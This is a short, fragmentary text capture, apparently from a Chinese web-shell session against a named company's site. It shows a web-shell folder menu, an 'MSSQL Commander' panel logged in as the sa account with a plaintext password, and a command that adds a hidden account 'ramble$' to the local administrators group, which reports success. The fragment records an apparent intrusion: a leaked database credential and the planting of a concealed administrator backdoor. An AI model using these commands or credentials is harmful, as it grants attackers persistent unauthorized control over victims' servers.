 vip.ufida.com.cn/
英文 网页，是否需要翻译？ 翻译 否
_data\战略客户自助系统网站\wwwroot
)【ProgramD】(3)【ProgramE】(4)【Documents】(5)【All_Users】(6)【開始_菜單】(7)【程_序】(8)【RECYCLER(C:\)】(9)【RECYCLER(d:\)】(10)【RECYCLER(e:\)】
)【TEMP】 (3)【ServU(1)】(4)【ServU(2)】 (5)【WINDOWS】 (6)【PHP】 (7)【Mssql】(8)【prel文件夹】 (9)【pcAnywhere】 (10)【Alluser桌面】
MSSQL Commander
Command: net localgroup administrators ramble$ / UserName: sa Password: nccsm2012 Execute
net localgroup administrators ramble$ /add
命令成功完成。